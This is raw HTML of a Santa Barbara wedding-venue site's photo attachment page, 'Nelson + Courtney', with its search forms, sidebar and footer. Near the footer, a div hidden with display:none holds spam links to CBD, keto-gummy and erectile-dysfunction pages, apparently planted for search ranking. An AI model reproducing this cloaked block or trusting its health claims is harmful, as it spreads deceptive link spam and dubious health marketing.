			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://santabarbaravenues.com/">
           <img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<!--start advanced search section-->
<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    
                                        <div class="row">
                        <div class="col-md-7 col-sm-7">
                            <div class="form-group no-margin">
                                <div class="input-group">
                                    <div class="input-group-addon"><i class="fa fa-search"></i></div>
                                    <input type="text" id="keyword" class="houzez_geocomplete form-control" value="" name="keyword" placeholder="Enter keyword...">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5">
                            <div class="row">

                                    
                                                                        <div class="col-sm-4 col-xs-6">
                                        <div class="form-group no-margin areas-select">
                                            <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                                <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                            </select>
                                        </div>
                                    </div>
                                    

                                                                        <div class="col-sm-4 col-xs-6 text-center">
                                        <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                    </div>
                                    
                                    <div class="col-sm-4 col-xs-6">
                                        <button type="submit" class="btn btn-orange btn-block houzez-theme-button">Search</button>
                                    </div>
                            </div>
                        </div>
                    </div>

                    
                    <div class="advance-fields">
                        <div class="row">

                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                                                            <!--<div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="propid" placeholder="">
                                    </div>
                                </div>-->
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                        
                            
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="advanced-search-mobile houzez-adv-price-range" data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                        <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Enter keyword...">
                        </div>
                        <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                                                    <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-orange btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	


    <section class="section-detail-content">

            <div class="row">
            <div class="col-sm-12">
                <div class="page-title breadcrumb-single">
                    <div class="row">
                        <div class="col-sm-12">
                            <ol class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/"><i class="fa fa-home"></i></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://santabarbaravenues.com/category/catering/">Catering</a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/">Venue Spotlight: Santa Barbara Historical Museum</a></li><li class="active">Nelson + Courtney</li></ol>                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">
                <div class="article-main">
                    
                    
                            <article class="blog-article">
                                <div class="page-title">
                                    <h2>Nelson + Courtney</h2>
                                    <ul class="author-meta">
    <li class="name">
        <a><img src="https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=40&#038;d=mm&#038;r=g" alt="Auther Image" class="meta-image" height="40" width="40"></a>
        by <a>lynette</a>
    </li>
    <li><i class="fa fa-calendar"></i> July 20, 2022 </li>
    <li><i class="fa fa-bookmark-o"></i> </li>
    <li><i class="fa fa-comments-o"></i> 0</li>
</ul>                                </div>
                                
                                <div class="article-detail">
                                    <p class="attachment"><a href='https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852-200x300.jpg 200w, https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852-683x1024.jpg 683w, https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852-768x1152.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852-1024x1536.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852-100x150.jpg 100w, https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852-350x525.jpg 350w, https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852.jpg 1067w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>

                                                                    </div>
                                                            </article>

                            <div class="next-prev-block next-prev-blog blog-section clearfix">

    <div class="prev-box pull-left">
            </div>

    <div class="next-box pull-right">

            </div>
</div>
                            <div class="blog-section">
    <div class="author-detail-block">
        <div class="media">
            <div class="media-left">
                <figure>
                    <a><img src="https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=60&#038;d=mm&#038;r=g" alt="img" width="60" height="60" class="img-circle"></a>
                </figure>
            </div>
            <div class="media-body">
                <h4 class="heading">lynette</h4>
                <p> </p>
                <ul class="profile-social">

                        
                        
                        
                        
                        
                </ul>
            </div>
        </div>
    </div>
</div>
                            
                            
                </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar  ">
                <aside id="sidebar" class="sidebar-white">
    <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://santabarbaravenues.com/2025/07/25/mira-vista-estate-wedding/">A Tuscan Escape in Wine Country: Mira Vista Estate Wedding</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/11/14/sanmarcosranch/">NEW Venue: San Marcos Ranch</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/08/23/the-hub_santabarbara/">Discover The Hub: Santa Barbara’s New Green Venue in the ARTS District</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/05/03/citrus-inspired/">Beautifully Bright: Citrus-Inspired Wedding at the S.B. Woman&#8217;s Club</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/04/12/villa-de-lucca/">NEW Venue: Villa de Lucca,</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h3 class="widget-title">Archives</h3></div>
			<ul>
					<li><a href='https://santabarbaravenues.com/2025/07/'>July 2025</a></li>
	<li><a href='https://santabarbaravenues.com/2024/11/'>November 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/08/'>August 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/05/'>May 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/04/'>April 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/03/'>March 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/02/'>February 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/01/'>January 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2023/11/'>November 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/08/'>August 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/07/'>July 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/06/'>June 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/05/'>May 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/04/'>April 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/03/'>March 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2022/10/'>October 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/09/'>September 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/08/'>August 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/07/'>July 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2019/05/'>May 2019</a></li>
	<li><a href='https://santabarbaravenues.com/2018/06/'>June 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2018/02/'>February 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2018/01/'>January 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2017/08/'>August 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/07/'>July 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/06/'>June 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/05/'>May 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/04/'>April 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/03/'>March 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/02/'>February 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/01/'>January 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2016/11/'>November 2016</a></li>
	<li><a href='https://santabarbaravenues.com/2016/08/'>August 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-391"><a href="https://santabarbaravenues.com/category/advice-from-the-experts/">Advice from the Experts</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://santabarbaravenues.com/category/barn/">Barn</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://santabarbaravenues.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://santabarbaravenues.com/category/catering/">Catering</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://santabarbaravenues.com/category/ceremony-spots/">Ceremony Spots</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://santabarbaravenues.com/category/color-palette/">Color Palette</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://santabarbaravenues.com/category/decor-ideas/">Decor Ideas</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://santabarbaravenues.com/category/food-and-drink/">Food and Drink</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://santabarbaravenues.com/category/lighting/">lighting</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://santabarbaravenues.com/category/pure-joy-catering/">Pure Joy Catering</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://santabarbaravenues.com/category/tablescape/">Tablescape</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://santabarbaravenues.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://santabarbaravenues.com/category/venue/">Venue</a>
</li>
			</ul>

			</div></aside>
            </div>
        </div>

    </section>



        </div> <!--Start in header-->
    </div> <!--Start in header end #section-body-->

<button class="btn scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">
    
    <div class="footer">
	<div class="container">
        <div class="row">

                            <div class="col-md-3 col-sm-6"> <div id="text-7" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">What is Santa Barbara Venues?</h3></div>			<div class="textwidget"><p style="text-align: justify;">This website is presented as a complimentary service by <a href="https://soleraandcompany.com/" target="_blank" style="text-decoration:underline;">Solera & Co.</a>, Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.</p></div>
		</div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="houzez_properties_viewed-3" class="footer-widget widget_houzez_properties_viewed"><div class="widget-top"><h3 class="widget-title">Recently Viewed Venues</h3></div>            
                        

			<div class="widget-body">

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch/">
									<img width="751" height="417" src="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg 751w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-350x194.jpg 350w" sizes="auto, (max-width: 751px) 100vw, 751px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch/">Santa Ynez Ranch</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">
									<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-350x194.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">Happy Canyon Vineyard</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">
									<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="Draughtsmen Brewery" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-350x195.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">Draughtsmen Aleworks</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Corporate, Indoor, Outdoor</p>
							</div>
						</div>
					</div>

												
			</div>


	    </div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="text-6" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Connect With Us</h3></div>			<div class="textwidget"><h5 style="color:white; margin-bottom:5px;">Santa Barbara Venues</h5>

<a href="https://www.facebook.com/santabarbaravenues/" target="_blank"><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i></a>

<a href="https://www.instagram.com/santabarbaravenues/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a>


<h5 style="color:white; margin-bottom:5px;">Solera & Co.</h5>

<a href="https://www.instagram.com/soleraandcompany/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></div>
		</div> </div>
            
                                        <div class="col-md-3 col-sm-6"> <div id="search-8" class="footer-widget widget_search"><div class="widget-top"><h3 class="widget-title">Search SBV:</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div> </div>
                        
        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>© 2025 Santa Barbara Venues - All rights reserved</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://santabarbaravenues.com/privacy/">Privacy</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://santabarbaravenues.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://santabarbaravenues.com/contact-us-2/">Contact Us</a></li>
</ul>						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->
<div style='display:none'><a href="https://santabarbaravenues.com/discussion/exploring-the-benefits-of-pet-cbd-90e8-gummies-for-your-furry/">exploring the benefits of pet cbd gummies for your furry friends</a> <a href="https://santabarbaravenues.com/movie/unlock-optimal-performance-with-performance-gummies-amazon-the-ultimate-relaxation-and-wellnes-602f5035/">unlock optimal performance with performance cbd gummies amazon the ultimate relaxation and wellnes</a> <a href="https://santabarbaravenues.com/questions/bio-spectrum-cbd-gummies-review-a-comprehensive-look-at-d1e3-the-cbd-gummies-for-anxiety-and-pain-r/">bio spectrum cbd gummies review a comprehensive look at the best cbd gummies for anxiety and pain r</a> <a href="https://santabarbaravenues.com/collections/the-benefits-and-4435f-differences-of-thc-cbd-gummies-a-comprehensive/">the benefits and differences of thc cbd gummies a comprehensive guide</a> <a href="https://santabarbaravenues.com/blogs/how-long-does-gummy-85a52919-cbd-last-a-guide-to-cbd-gummies-and-their-benefits/">how long does gummy cbd last a comprehensive guide to cbd gummies and their benefits</a> <a href="https://santabarbaravenues.com/news/experience-the-bliss-of-cbd-cbd-gummies-a-comprehensive-review-of-c6401-the-best-cbd-gummies-for-9671/">experience the bliss of cbd cbd gummies a comprehensive review of the best cbd gummies for relaxati 9671</a> <a href="https://santabarbaravenues.com/reviews/does-f16f6fa9-weight-loss-gummies-work-unlocking-the-secrets-to-a-healthier-you/">how does weight loss gummies work unlocking the secrets to a healthier you</a> <a href="https://santabarbaravenues.com/collections/oprah-0aeae67-winfrey-keto-reviews-a-game-changing-weight-loss-solution-for-a-healthier-you/">oprah winfrey keto gummies reviews a game changing weight loss solution for a healthier you</a> <a href="https://santabarbaravenues.com/guides/experience-the-magic-of-keto-gummies-bears-a-game-changing-snack-for-0fbed-your-carb-journey/">experience the magic of keto gummies bears a game changing snack for your low carb journey</a> <a href="https://santabarbaravenues.com/questions/revolutionize-your-loss-journey-with-probioslim-gummies-a-comprehensive-fd7b695-review/">revolutionize your weight loss journey with probioslim gummies a comprehensive review</a> <a href="https://santabarbaravenues.com/lifestyle/get-the-40b0cca3-best-keto-gummies-customer-service-number-and-unlock-a-slimmer-healthier-you-with/">get the best lifeline keto gummies customer service number and unlock a slimmer healthier you with</a> <a href="https://santabarbaravenues.com/movie/how-keto-blast-gummies-are-changing-the-2023-weight-loss-d9da7fb4/">how keto blast gummies are changing the 2023 weight loss scene</a> <a href="https://santabarbaravenues.com/support/kelly-clarkson-gummies-2560-4b2304/">kelly clarkson gummies amazon 2560</a> <a href="https://santabarbaravenues.com/questions/lainey-wilson-weight-loss-incredible-journey-of-her-transformation-in-fd7b695-2025/">lainey wilson weight loss the incredible journey of her transformation in 2025</a> <a href="https://santabarbaravenues.com/news/revolutionize-your-380581-sex-life-with-gummies-for-men-unlock-a-healthier-happier-you-50669/">revolutionize your sex life with cbd gummies for men unlock a healthier happier you 50669</a> <a href="https://santabarbaravenues.com/health/reclaim-6338c2-your-confidence-and-performance-with-big-daddy-male-enhancement/">reclaim your confidence and performance with big daddy gummy male enhancement</a> <a href="https://santabarbaravenues.com/collections/7cb69-peak-8-cbd-gummies-for-ed-unlock-a-deeper-connection-with-nature-39-s/">peak 8 cbd gummies for ed unlock a deeper connection with nature 39 s solution</a> <a href="https://santabarbaravenues.com/guides/cbd-gummies-viagra-donde-b735b9-comprar-la-mejor-opci-n-la-salud-y-el-bienestar/">cbd gummies viagra donde comprar la mejor opci n para la salud y el bienestar</a> <a href="https://santabarbaravenues.com/guides/finding-the-best-pills-for-erectile-dysfunction-a-comprehensive-guide-to-effective-c6b7-treatmen/">finding the best pills for erectile dysfunction a comprehensive guide to effective treatmen 1245</a> <a href="https://santabarbaravenues.com/health/can-96338-you-reverse-erectile-dysfunction-a-comprehensive-guide/">can you reverse erectile dysfunction a comprehensive guide 92625</a> </div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tarfoot\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery.nicescroll.js" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
